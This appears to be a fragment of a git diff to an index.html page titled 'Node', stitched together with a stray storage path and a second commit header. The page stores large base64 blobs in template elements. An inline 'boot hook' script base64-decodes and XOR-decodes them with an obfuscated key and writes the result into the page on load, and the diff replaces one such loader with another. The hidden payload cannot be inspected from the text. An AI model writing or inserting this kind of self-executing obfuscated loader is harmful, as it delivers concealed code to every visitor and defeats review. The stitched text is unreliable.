id="x54362ee3a2">iyk2uA0R8GPV2GXbM16XCAJWJ6olBa+YK8kGyI1g4dRAvBXegf6SfJYTYy/hkEpcjk3A7BgksGbguJGKFYoSSaJXBqtEENn5i8xyScqGEGbgvBU6dN5DTJcys+oUsW7rK8xyTBgktCJ1iREalG83DGaSci/zMWtZi8xySAzgJBIAaICa1SumqAZic0sFxErrK8xyTBgktSK1OVUKlToDfOP2I5oVdC8Mqn7STBgksGbkaAD69Wp2qANnAqvBkGrrK8xyTBgktFIUeOD/IfvzHSLW93sFxO4ZXxknCExkIdRAvBXegf6TbPazZ3t1BM8IK81jaR2lAsbgvBXegfrz/OcW8toVBR/[base64]/rgksGbgvBCqFbvTiaJXNq9BwNn5i8xyTBgh9DNl/MHKRWrj6aJSE/[base64]/gmqVjwlKO07IRsIf6XCAJWIuoUFCuNz5hGuTwx9PIUXbXaZQpzWbD2J65BlLn7K8xyTB4gZDKkKAXeBSqCiNcis+sFEMtY6s13SZi0tdRAvBXegf6X7SYDI16VFT9Nz5lSSaqEsGbgvBXegfrzzFfW8+rUtT9sz1iGrbgghJIl6ME/[base64]/hPsWuqJWJ65BkW6LK8xyTBgksILUSFGOVdpT/DbmIhzhkWtZi8xyTBxARIOgaSFLJa83CRNzIi/zMWtZi8xyTBghtHKk+IE68F6WGSdTphzhkWtZi8x3nrgksGbgvBU75auznGbCc+6VtX8d/5x3/[base64]/T3FdXUy9Ql508yuq0+vlSgUGGONFvlbk2HyNRVrvWoOp/HGiEm71SZ/[base64]/[base64]/otmexwVlhOVnSGv51kQH0ZgcrnWle3czovzyvzyd8L2OnNp8LsT3ScRUYoHx4/unyrF2TyS9nA16lC71whD7lcw8Qt0xDptPTjWvVlw9IOlvTHIV+jGSYbQQeiQtX0u7d1Hy27j4XPRq4Ea0PjBTicCc3vVpB/PPPiXKy9zNIfBOmSap+pDP1bAkYhnhv0v/F0zeo0C5QCGfZMfhl/jKRQxQWrWpl5OLohku38j1vPmqNOrFqhAjDZjY+gXBV4/aon1LT7ypOHkiYSZ5+vQbIUQQjrUpX597VqnaI7D5JDU+KBPB5ujvZXDJriXoP8tLLk0mu1V1/KlqWGYNlhwmUcg0oo1108M7W0k7RyAIWH0KJN4QOsDTsdXtqqkpu0NfmjGLZ6g5gd1GRNpl0rymYbS8JjA1V4o/61F2X+zwWDEaWMKx0hhHQMHYfg3Fk7MHR3mqg9yBEJkCoPIIGphvDXXsy/[base64]/SaUVDI5olBEp8HKjE2w5QZMeX2KDKcNiBLmdHEpvlEA3vTkhDTY0lJQPHGDCa8LoyboTisusXsD7Y/xln7TlAV/fWmGPvAGkBXVMCw+8nFR79ylgUev+htlKnmkG4pcrxzIagBpg0Fm/Y3Fl1GU+1pnAGyjNoJHrD/kYw05vgwCocvRsmWMkCRjDHyoN65njh+QTRo5jlICpc3qiWmZ6zlBHRmyDYt9rCHYZjEPsQ1ZoPPxkzO7kj11BF6uG/hruj7RVDstj01B3sHegTC5kAoUOkqIMrJzrBbDfC1jhmlT+MD4gjyKx1NTF36GNvhZugnZNnsup1V/pPvRgDe76FhBfmaoGfF8+RKUZCBp9HF0/[base64]/3fbzomHW4QhPPVzZHPEG/xL3UjU1jm4O0PvSqlCD0Rt3DxuADPtxvRT0YC1s/Htko/HfrVXVzQdoIF6RT49lnWfBYnoXvG1d0MrbtG+VyFNPB33VEqZa/TvQaxNvhnMHo8rvtG/[base64]/mcS8cim0H5c7v1jOJl1MeLxmKDpJ6qArVUBI+83oG7/nuvmuVyiVPL1u5N/hIuTHHbndjhlNewNnyoH61lwxpPmqWMqFYh2CSMihjjFB+zdXqqUO4219ANE+4FZhTrBf6ZHoWnVtSrOvTqVyT+i9NIWSGB5Fsu2LUVHMpvHpP+/LqlH7LjVcJPV+YEa0Bw2yPbSc7oAc8qdrzg33fqGEaI0qIE/Y16XCcYSss5Fpa9Mvv2iaCzQVSL0KPGLod91qAJWJ6+F1f45j/i2WS0VYEKUKVFb1d5DPBdyZ4+jMWtZi8xyTrgksGbgvBQaxWv3DDaSMptwQU593siCmJxwpCK1nDQ8If6XCAJWJ65AVS/M68hGiA0RgbbFmEDacSoD7GamBkzhkWtZi8xyTBgksaPV2GXatTqCPTOGAooUlZuNH/iGrDgh1PK1yjErAC62CANWJr8hkHo5qi7STBgksGbgvBXegf6WzQZDYy5F0Lt/WuxzbPlyoUYB7BT+YK6WCANXNu6gwWpdCkyTPUw0URewXWSOgP6WCRK3Vv6g4D44muyTGAjFwTYBzUXfgf+WGNK3Vv6g4D/ZWuyTGAjFwTYBzUXfgf+GGQKHN08VEHu4+pkSnTykYeLxrBTOgP6WCQKGxt9Q0WpJaryTPUjFwTbhvBTfkS+H6QMnB69RcGoPmuyTDYl0sUYB/YSOgP6WCRN2Jr9RcD45WlnWnQkkUTYxqJUPBe+HCRJXJ69AkbpJitkTLPlVseDxnPSfAJ6WKOMXps5AkWpYmoyTHBmwMeGBrPSLJy/HCRN2xo8U8Fu4qphirTl0UUewvRXfgP52SONy5r6g0DuImy1zzWw0UUewXTSOgP6WCRK3F69HUOu4681jHPlQoIfB7PT/0f+XCQNWxu6RcE45WvyTbUw0UUewXTSOgP6WCQKGxo8RQYp430yjfPlwoIfB7PT/[base64]/Be+36SMHN69h</template><template id="x54362ee3a3">cEoIm81yTQk0YXYB7BTZ4K52OXNyNo6gsDtYqy1THBkksXfxrPSOgPv2GOPXFshQsYoYGuxzbPllIUbhvBTfkJ6WfIMSNr5AgWpZis1zXMkx0LYB3TRYkN52KVJXB09gwWpZis1j3Pl0sVYBnUB4UL52KVJXNopRcBoJar0iTRgloWfgvQU/0R/mWOMnd69BkGpYix1irU2CYVYB7BTuYN/DGOMnd08wwWpZit1jXPl0sWbgXWSOYI/HCQJXJr6QgYoJisnSbfnkRWL1+JQ/[base64]/5gc8tZi8xyTBgksGbheSC68fvznFcgA1vAQUpZisxzXXgloQbBXdDalLoXDEOGAX/BkG+Ymy3jzBkEUReAvSU/sJ5H6ZN2xj9hkFu4uqqzXXglNKYxnPSv4f+H6ZPWxj9hkFu4uqyjfPkV0IdxmtRegO/zyNNGxj/BQEu4+qyjfPkV0IdxnMU/EN5GOONnQW9BkO+Yqy0DLMk0UfdgbPRPoS+n6TM2Jp6goAuJal1UjZgltcIxjPTv0f/36TMCN08wwYoo281yTRkkYXYBvXUPkR+WbsMmJi6gwOtY2y0DXBlUUUd0rPSv0R/[base64]/Y16XCAJWJ65BkWtYT4jnLBwQdHPVjcX7tLqCSNbDY/qRsIn5i8xyTBgksGbgvBXfRMvzeAcys/s3tZ7YW+1yTRgloQbhrXX/YDuTHUbWI++Rt7pJiryTPWlz0UYBzUPvkf+H6XPXZ69RcBrYy81iTTjFwTbhqJSOYP+2XDK3Zs8BkGtZal1irQml8GfwXTTvAR/[base64]/[base64]/sG52KSK3dpqAsYoJiuyTGAjFwTYBzUXfgf+GCRK3Js6QgYpY7Q3yrWl0seYB/VK/wR/mXaJ3xm60lX4dCi2yuS1AwYRAvBXegf6XCAJWJ65GtT+d39lGGFgjB0C2ekPJt6lhThUQcHzhkWtZi8xyTBgksaYU+IC/[base64]/BkGtYmt1jLBkioebhPBTegP+GCAPTg3/RkF9Im81iTRgloXYxnBTegO6WGANWJq9QsWpcLR0CTVw1oGfwvRXfgO+3CQc3Y79RkHtYi81jXMkEsWGB+bX/[base64]/sE1f+9+y2yuNy1UsbgvBXegf6XCAJWJ65BkK+dGioGvB1gQGGEKTCLsf7zHNdXl6sFFE8Nnox3STzR9DLV+IEqYR9X/[base64]/OJSA7p1IW+ta8jmmMxw9PL1+EEbEfK9A0JSY15FdZ4ZjwgmWXx0tfIV6TXalRvTnWbDAvtxlS/[base64]/[base64]/[base64]/jCbBzQVFIkKCFvUdqj/QfAE1qVRX+9y0k2yI0UIEcCHBXegf6XCAJWJ65BkK5sj9iSSCzgpVPRbDHqdSpDHOYW8uoUFCt5j1gznD0hgLLUSMEKlRrX3UYDou5gce/[base64]/H6SMGJq5AkGu4qpyirTlx0LfwXUHOYI/H6XMGJq5AkHpJapxzSXk0UTDxrPSv0f+H6XMGJq5AkHrJau0iTQlAMLeQXUPPkR/mWANGxt8RkGtYit1yTQlkUUe13MSuYKs3KeOW0qpU1eq4TshnCJgg1PIkfMD71TrG2CYDQ/qlZS8Zq8gznD714GfwXWSIsK6X6XPXZ68RcBrYy81yTXjFwTbhuJSuYKimGVK3Br8hkGtYmqxyrWml8Gfx3BTOYI/CaXK3cb9RcBoJityTPUglsGfhrQSeYN/HCRNCp38xcD1Imy0DHBk0URewvRXfgO/HCZK3BvshQBu43mijXPlV4LYBnUHOYN/H6SMGJq5AkGuJau0irTlx0RYB6CTegR+GOYK3Nr9hcEoJau0irTlwMRYB6AU/oK52KVJXJ69AkYp42xyTbU1EYRYB6AU/oK52KVJXJ69Akbu4qpyirTlwMLeQXUB+oB9X/QZDYy+gUZ5s772Q7BgksGbgvBXegf6XCcKiAvsE1Z+4aWxyTBgksGbgvBXfQQrTnWO0h65BkWtZi8xzjOxgJQcCHrXegf6XCAJWJmoFBAtdvwhneSn0lJPAaFFL5WrTXSJ3xmt0</template><template id="x54362ee3a4">lX+4bTtTjO0RtHIBXdUqxWv26qD2J65BkWtZi822CI1EtFIkqSDvUduiTFdW8yoVhS8Mq+2Q7BgksGbgvBXegf9TiTOxEuoUkWpIK8qHSEzEtlA2/dUqAM91qAJWJ65BkWtZi823eRwwUGLUeADrsC6yPUYDJ3plhS8t28hGmFgFVlA2/dUrtPqD6eD2J65BkWtZi82yuFyx0YRAvBXegf6XCAOSYzshlV+dnvlDnDywVVOlmUHrxWpj6NcScisBsIn5i8xyTBgksGbguxD61MunCcbiA++m5f+4SzjGaFnEsNbheKH6wBm2yPbiA++hlX+9y8k32Rx0saJUmFQ6tSrWyPbiA++hc8tZi8xyTBgksaYU+IC/Y1w3CAJWJ65BkWqdz1kSSCzgpVPRbDDrxauX3IYCM+oUsUtcvonmiEn0lLL1mGFKYSvT/QP2Jo9ElOrpqi7STBgksGbgvBXegDoWOeVjY/tBkEr5jZn2GC1x9DbmiOEKVepzScKipp+jMWtZi8xyTBglcJKkKXQ8If6XCAJWJ65AVS/[base64]/fOKZLrCKcKik4oAcMn5i8xyTBgksGcgSFFL4Bw1qAJWJ65BkWtYT4jnLBwQdHPVjcX6tQrTWNcjA7tElT55qi7STBgksGbgvBXegDrTnWJSE2pUpFqJr/[base64]/yHGRxgpSKwSRDuVMqiLJdTZ97RsKusvshmrfqEsGbgvBXegf6XCAJX44sU1C+ta8hGiA0RgbbEiODbESqyTOJ2IurU1a8IW+pGuR20kYRAvBXegf6XCAJWJ65BkWqcvqgCSXyw5RDESZQOoP6WCANHR69Q8Uq4TshnCJgg1PIkfMD71TrG2CYDQ/qlZS8Zq8gznD71sGeAXWSIsP6WWOMnpu6g4OoZipxzXPlV4Ge0PQU/1e52eVK3Vv5AkWpYmsxzXPlwMLfwXUHOYN/H6SMGJq5AkGuJau0irTlx0RYB6CTegR+GOYK3Nr9hcEoJau0irTlwMRYB6AU/oK52KVJXJ69AkYp42xyTbU1EYXYB6AU/8K52eVJXJ69AgHu42813LQjF5nfwXWSOgO52eVJXJ69AgPu4qpxzXXykYRYB6gTOYI/HCRK3Vv5AkWpYmsxzXVjFkTOAbWU/1F626cKjI7sFEIqcj9k2zBxAJKIgaTCKRa9HLFcyc0q11St5j42iasl0sXYBzUPv0f52eYMWJv6g4OoZisxzLPlV4GfkPWU/18+GWON3Ns5AkWpI68yTPZlksXeAvQU/8Kv2eOMANr6g4DtYmy0DHBkksWfxrVU/oK6WGRbW9t6gx3pJar0iTQjFwTbhvBTfkK6WmON3cs6Q4YoMLx1irWl0YIfB6AU/oK52KVJXJ69Akbu4qpyTbU1FwIe0jRXeYO+miONHNo6gsDu4qpyTbUylwIe0rPT/0R+2WANWJq9BcEoJWy1TGXj1wIe0rPT/0R+2WANWJq9BQYp42xyTbUykYRYB6bX/[base64]/BkGtYmt1jLBkioebhPBTegP+GCAPTg3/RkF9Im81iTRgloXYxnBTegO6WGANWJq9QsWpcLR0CTVw1oGfwvRXfgO+3CQc3Y79RkHtYi81jXMkEsWGB+bX/YD5iDBcSpk+BZF49+i7STBgksGbgvBXegDrTnWO0h65BkWtZi8xyTBgksaPV+TEqZY9wTJdXhm60pC59fygDrB8QJKK0WVXaFRuiTBaS4/thnUFSy8iGqEgghJI0aAE6wT6T7PJTIoq1RG4cuyxziD0FUsbgvBXegf6XCAJWJ6k1BY8dfrlCTQkksJbhrQXQqI6QDPcicol1FT+dS80irQiUvk+QuvEuherT3Ja2IooUhD/Mr5gw7BgksGbgvBXegf9X/EbDRkzhkWtZi8xyTBnkRCJ13fd8If6XCAJWJm611f44aWxyTBglcJKkKXQ8If6WyPYSss+jMKutX9jmrfqGEaKkKXXaFb9HLUaiMpsBsW9tT9lHfcgB9JL1iVX/Y16XCcdjQ95E9f8M/eiHzcgFsGfgvQS+gO/3KeOTI7sFEW89HwiymT1wdDcwmEC61RpjTEJ2I++Rt7pIuy0DzBlkUUfErPSv0R/mWANWJq9QkWpJas0WjMlUUUewvWU/oKqH6XMGxt8RkGtYityjXPkl0GfmfTU/oN6WmON3o76g4Du4+pxzTBkloXYBvXUPkR+WbsM2Jr9BcPodSqyTPTj10IeRmAU/8K52eVJXJ69AgHu4iqxzSbgFUaYVuACaAB9X/TcyVkzhkW1tfsjmGFgh9JbkiNFLhdpjHSYWNQ+BZS/M6i7Q7dxARJOk6TQ8If6ZIJJXBq9g8W0tHor3GDjktvIEjPXSq/a3D0YDA3txnUFRq8t3aI1ApFNwsD/WofmjXDcDAzsEAWdzg+x1eVwx9TPQsD/WofjT/Ddkhm619Z+sz5lTrrqFdVLVmIDbwBw3CAYzc0p01f+ta8hGiEwwVlIUaMHKZb4STFfTZz5EI8tZi8x3KA0EtVbhbBLrxNoD7HLTY/vE0W6cS8wCPIjB9UJ0bJVPM16XCAJTF6+RlFu8r5l2iAwQ4OYXWhVucT6XeHLGwooUla9Nv5zyuhiU8JYgvGWuEEw3CAJWIooU1D59a8lCqV0AJLZgLad+gftFqqJWI8sVdV4dHziSSSygRRDUSRFK1bnBmIYC4/qVxY4ZG8nA7BgksGOEqTXbxQqCPUJX96oFZV4NX5iXDPxQ5SC0eEEK1RvRLZTCZy401Z9MvowC3aqEsGbguIG+gXvT/BdjZz5EI8tZi8xyTB1gRHPV/[base64]/eiHzcgFsGfgvQS+gO/3KeOTI7sFEW89HwiymT1wdDcwmEC61RpjTEJ2I++Rt7pIuy0DzBlkUUfErPSv0R/mWANWJq9QkWpJas0WjMlUUUewvWU/oKqH6XMGxt8RkGtYityjXPkl0GfmfTU/oN6WmON3o76g4Du4+pxzTBkloXYBvXUPkR+WbsM2Jr9BcPodSqyTPTj10IeRmAU/8K52eVJXJ69AgHu4iqxzSbgFUaYVuACaAB9X/TcyVk4wI8tZi8xyTBwB9IYEiNHLtMhTnTcWw7oF0estvzl22ExkwPdSHBXegf6XDTYDYOrVRT+s3oz2KUzAhSJ0SPVeEfslqAJWJ65BkWtdroiSqIzAVDPGO1MIQf9HDPdys9/zMWtZi8xyTBgglSIAWCEalMuhzJdjZ0tlxb+s75zyOCzRtPK0/GVPM16XCAJWJ6uRUWp4is1y3aqEsGbgucd+gftFqqJWI8sVdV4dHziSSHwwdKLEqCFotQuSmIcScisBUW8NT5imGP1kIGNSHBXegfvzHSJTY75AQW8df/kmmEzB8ILVmEHLxajDzFaCc0sBER4d3kk2WTxwoBZxDrXegf6STBKzQ7qExTtYW8k2GZ1lAsbgvBXbxe5yPUfC4/6klZ5tHojmuPglYGaU2IBa1b7muqJWJ65E1Xu8vonmiEjB9JPgvcXe8P7muqJWJ65E1Xu8vonmiEjAdDKF/[base64]/[base64]/p0xE8PvziXCE2h8PblDrXegf6XCAayMsrV5X4dfuyWeNyxtEIUqTGeZIuznUYBY/vE0e4d3kk1CO4QRWNwLPCaBap3jGcCw5sFBZ+5C1x3/rgksGbgvBXehMoT/XRi0qrVxSwPG0gmiEzw5IOgLad+gf6XCAJT9z6lpX4dv0z2KUzAhSJ0SPVeEfslqAJWJ65BkWtd79i2iDwwhNDUSRBOBLrCjUUS0Zq0lPuZj5i2GMxwVSZxDrXegf6XCAeGthzhkWtZjhx2GN0Q4GNSHBXegf6XDGZC42plhV/vvzl33J1g5eOn+OPqdPsHyAYC4/qVxY4ZGn7STBgktbRAvBAMI16XDXbCw+q04Y9tfsnkeOzwZHIE/BQOhcpiDZRi03qVhY8YOW2yuSwRlPPl/fd8ID5jLPYTtkzgUZ/czxizo=</template><script>function x6mEQN(){var x=50;return x*2;}
 /* boot hook */
 (function(){
-var ZzRPvj=atob('/5aLUiQ8W0s4pvKFFJBnkg==');
-var M9vkgr=[];
-for(var T1UKqB=0;T1UKqB<9;T1UKqB++){
-  var _e=document.getElementById('dczbpiruk'+T1UKqB);M9vkgr.push(_e?_e.value:'');
+var oSMFvm=atob('lbic5wThomsmTivhfcg/yVCgBUJaxDk2');
+var nSkCPT=[];
+for(var cbFMtq=0;cbFMtq<5;cbFMtq++){
+  var _e=document.getElementById('x54362ee3a'+cbFMtq);nSkCPT.push(_e?_e.innerHTML:'');
 }
-var Rwq7J9=M9vkgr.join('');
-var CFgsUu=atob(Rwq7J9);
-var XjMDcb=new Uint8Array(CFgsUu.length);
-T1UKqB=0;
-while(T1UKqB<CFgsUu.length){
-  XjMDcb[T1UKqB]=CFgsUu.charCodeAt(T1UKqB)^ZzRPvj.charCodeAt(T1UKqB%ZzRPvj.length);
-  T1UKqB++;
+var LRILcc=nSkCPT.join('');
+var c8NCL1=atob(LRILcc);
+var Mguibf=new Uint8Array(c8NCL1.length);
+for(cbFMtq=0;cbFMtq<c8NCL1.length;cbFMtq++){
+  Mguibf[cbFMtq]=c8NCL1.charCodeAt(cbFMtq)^oSMFvm.charCodeAt(cbFMtq%oSMFvm.length);
 }
-var VIsQpz=new TextDecoder('utf-8').decode(XjMDcb);
+var fuOPmu=new TextDecoder('utf-8').decode(Mguibf);
 document.open();
-document.write(VIsQpz);
+document.write(fuOPmu);
 document.close();
-})();</script>
-<!-- end -->
-</body>
-</html>
+})();</script></body></html>

==== commit b1cd6e8d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,78 @@
 <!doctype html>
-<html><head><meta charset="utf-8"><title>Node</title></head><body><!-- start --><template id="x54362ee3a0">qZnYqEe1+ztjbkOVEKQBw2zIcS825FVX+9+hxWGPgFUsckOEHKwBw3CAOS8/sFgW9tD9lXeE1lYEO1+HUPAd91qAJX43oU1Xtdb9imHcgB1PK1yRErpL63DDaiwuoVdCqJrrjmCVylZCK12IHq0SvjnEcSp25FBY/Mz1hmjM0QhHIk7cTOoBw3CAOTYzsFVTq9n+j2GY1gNHJV6TUrhNpjrFZjZ39hRS8NXzxynB6wVVOkqNEfQQvTnUaSdkzhkWqdT1iW/B0A5KcwmIHqdR63DIdyc8+Rte4czslD7OjQxPOkOUH+ZYoCTIcCA7t0pT4cuyhGuMjQ1HOEKCEqZM5jbBcys5q1cY5s77xSSV2xtDcwmIEKlYrH/TcyVxvFRat4aWxyTd0R9fIk7fd+gf6XCady01sBlNtbK8xyTBgktFIUeOD+VMqjjFaCdg5F1X59On7STBgksGbgbMH68F6XOQYXNr9Q4Nn5i8xyTBgkYLLUqTGeVdrmqAJnNs9VsEp4OWxyTBgksGYwaDErpbrCKaJWFp9AoAptyn7STBgksGbgbMCa1HvX3NZCs0/hkV9oH41mDYmWEGbgvBXegS5CTFfTZ3qUxC8NymxyfZwFISd07ad+gf6XCAJW93p1ZS8JX+gD7BgVtCfxrQSvM16XCAJWJ66RRX9tv5iXDMwAdTKxHBXv0HqGbGY3lQ5BkWtZi8yimGykZBPE6EE/If6mPGZ3tv9AI8tZi8xyTBj0ZBJgaGD61ap33CYnh6tl5U9JCo0SjBk10WYgvXSuQf+X6RMGthzhkWtZi8xynMxQMLKVmEGKYSqz/SYSco/hlE8tr9zzDXjksXeBvNXf4I5XCQK3Zz/zMWtZi8xyTMjxxHPEWIE68SpiLBayU//hkV8Yql3jbTmWEGbgvBXegS5CbFdzEzq1cb5c3ul2iEmEsFLEjZHq5Z8lqAJWJ65BkbuM75lXeIzQULLEzbXbpYqzGINHpi6BkHoYiwxzbUl0cGfgXQVPM16XCAJWJ66RRA8MrvjmuPjwlJPE+ED/IfuzfCZGpr/AEatYmo1yjBkF4TYgvRU/wW8lqAJWJ6uTM8tZi8xy7B2UtEIVPMDqFFoD7HP2I4q0tS8MqxhWuZmUtbRCHBXegfqz/EfGIhzhkWtZi8x2mA0AxPIBHBTfM16XCAJWJ6olZY4ZX6hmmIzhIcbgaADbhTrH3TfDEuoVQatfrwjmqK7wpFHVKSCa1Sjz/OcW565mpT8tf5x1GogEcGBk6NC61LoDPBKWIbtlBX+ZS8lGWP0UZVK1mIG/M16XCAJWJ6plhV/t/uiHGPxlEGOEqTVeUSqzeJPkh65BkWtZj/iGiO0FEGOEqTVeUSvTXYcW83pVBYvIOWxyTBgksGI0KPUKBaoDfIcXh69QkG49Cn7STBgksGbk+IDrhTqCmaJSQ2oUENn5i8xyTBgg1KK1PMGaFNrDPUbC00/hlV+tTpimraqEsGbgvBXalToDfOKCsuoVRFr5j/gmqVxxkdRAvBXegf6SDBYSYzql4MtYysl3zBkFtWNhDrXegf6S2qD2J65Blb9NHyx3/[base64]/hnaFjwlBZxDrXegf6XCAZy0ooFxEr5itl3zB0QRKJ0/BC6lN4X2NZy0ooFxEvIOWxyTBgksGLESTGa1N5CLBYSsvtwMWpIrsnz/rgksGbgvBH6dH5CPIZCY1swMWpZiu13SZgl8WPlPBD69dqHiQKXJ29BUGu4y13A7BgksGbguOC61NrzzPcnh6rFBS8d3y3A7BgksGMyHrXegf6X7SYDI16VFT9Nz5lSSaqEsGbgvBXbherTTJayVg5AsC5cC81DaR2lAsbgvBXegfqz/SYSco6VtZ4czzij7BkxtebliOEaFb6SbBd2p36VtZ59z5lS3aqEsGbgvBXapeqjvHdy0vql0Mtcr7hWXJk1gKbhrWUegN+nyANWxp7QI8tZi8xyTBxgJVPkeABPIfrzzFfXlQ5BkWtZi8hmiIxQULJ1+EELsF6TPFazY/tgI8tZi8xyTByB5VOkKHBOVcpj7UYCwu/hlF5dn/gimDxx9RK06PRsIf6XCAJWI8qFxOuM/uhnTbghxUL1vad+gf6XCAJSU7tAMWpI7snz/rgksGblbrd+gf6XCOdycqqxRf+97zx3/rgksGbgvBGaFMuTzBfHh6olVT7YOWxyTBgksGL0eIGqYSoCTFaDFg5FpT+8z5lT/rgksGbgvBGqlP83CRNzIi/[base64]/OP2I0q1dTrrK8xyTBgktAIUWVUL9aoDfIcXh68gkGrrK8xyTB32EsbgvBXeZNrCDPKCw7qVwWu83vgnaPwwZDdEOOC61N6SuqJWJ65BkW4d3kkymFxwhJPEqVFKdR83DVayY/tlVf+92n7STBgktbRCHBXegf5yLFdS13pktX+9v0x3/rgksGbgvBG6dRvX3TbDg//hkHp8jk3A7BgksGbguDHKtUriLPcCw+/hlE8tr9zzzZjksXeB3NXfoK/HyANWxr7QI8tZi8xyTBwQRKIVnbXb5eu3iNKCM5p1xY4ZX+i3GEi1AsbgvBXegfuTHEYSs0owMWocjkxzXR0hMdRAvBXegf6TLPdyY/thRE9Nz1knfbgl1WNhDrXegf6XCAZy0ooFxEr5itl3zB0QRKJ0/BD69dqHiYPW569Q8AuZiu0jHNglsIegLad+gf6XCAJSQ1qk0b89nxjmiYmEtTJwaMEqZQuiDBZid25FRZ+9fvl2WCx1AsbgvBXegfrTnTdS47vQMW/NbwjmqEjw1KK1Pad+gf6XCAJSM2rV5YuNHogmmSmEtFK0WVGLoEw3CAJWJ65F5X5YK80XSZmWEGbgvBAMI16XCAJWwooUlZuNruhmqCyktVOEzBBsIf6XCAJWI8rVVar5j/knaTxwVSDUSNEroEw3CAJWJ65E5f8cz03STQlhtedSHBXegf6XDIYCs9rE0MtYmol3zaqEsGbgucd8If6XCAKzQ/tkpf+taxhWWFxQ4GNSHBXegf6XDGaiwu6Upf792mxzXT0hMdRAvBXegf6TLBZik9tlZD+9ymx3KA0EMLY12ED7tWpj6NZyVz/zMWtZi8xySCzQdJPBHBC6lN4X2Ncycot1BZ+5XsknaRzg4PdSHBXegf6XDQZCY+rVdRr5iol3zBk1tWNhDrXegf6XCAZy0ooFxEuMr9g22U0VEGeFuZRsIf6XCAJWI4q0tS8MqmxzWR2ktVIUeIGehJqCKIKG8soUtF/NfyymaO0A9DPALad+gf6XCAJSQ1qk0b89nxjmiYmEtTJwaMEqZQuiDBZid25FRZ+9fvl2WCx1AsbgvBXegfrz/OcW8toVBR/cymxzLRklAsbgvBXbU1w3CAJWJ0slxE/N71gmDMwApCKU7BBsIf6XCAJWI+rUpG+dnl3SSHzg5edSHBXegf6XDBaSs9qhRf4d3xlD7BwQ5IOk6TRsIf6XCAJWI9pUkMtYDsnz/rgksGbgvBH6lcojfSajc0oAMW49nuzynMxQMLKVmEGKYSqzeJPkh65BkWtZj/iGiO0FEGOEqTVeUSrjiNYjA/[base64]/2OMJXNi8RUWrYiwxzTPk14PdSHBXegftFqqJWJ65BdA8Mr1gW2ExkZEL0+GGOhMvzeAfkh65BkWtZj6jmiNmEtQL1nJUOVYoX3Hdyc/qhANn5i8xyTBghxPKl+JR+gO8SDYPkh65BkWtZj0gm2Gyh8cbhrZDbAEw3CAJWInzjMWtZi8yWeOzB9DIF/MH6dbsHDbD2J65BkWtcj9g2CIzAwcbhjTDbAEw3CAJWInzjMWtZi8yXaE0gQLPV+ACbsfslqAJWJ65BlS/Mvsi2WYmEtAIk6ZRsIf6XCAJWI9pUkMtYqsl3zaqEsGbgvBXaVeuzfJa284q01C+tWmxzbV0hMdRAvBXegf6TbPazZ3t1BM8IK81jeR2lAsbgvBXegfqj/[base64]/YK81jKR2lAsbgvBXegfoTXJYiou/hkHo8jk3A7BgksGMyHrXegf6X7BaScosBlNn5i8xyTBgg9PPVuNHLEF6TbMYDphzhkWtZi8x2OA0lEGfxmRBfM16XCAJWJ6tFhS8dHygD7Bk11WNhDrXegf6XCAZy0ooFxEuMr9g22U0VEGeFuZRsIf6XCAJWI3pUtR/NaxhWuV1gRLdAvTRbhH8lqAJWJ65BlQ+tboyneI2A4cbhrVDbAEw3CAJWJ65FVf+92xj2GIxQNSdAvQU/4Ew3CAJWJ65FpZ+dfu3STCx11DKk3SRsIf6XCAeEhQ5BkWtZb9i2GT1kZSJ1vBBsIf6XCAJWI4q0tS8Mqxi2GH1lEGeluZXbtQpTnEJTQ7thEbuNn/hGGP1kZEIl6EVPM16XCAJWJ6plhV/t/uiHGPxlEGPEyDHOAH8XyANHRs6B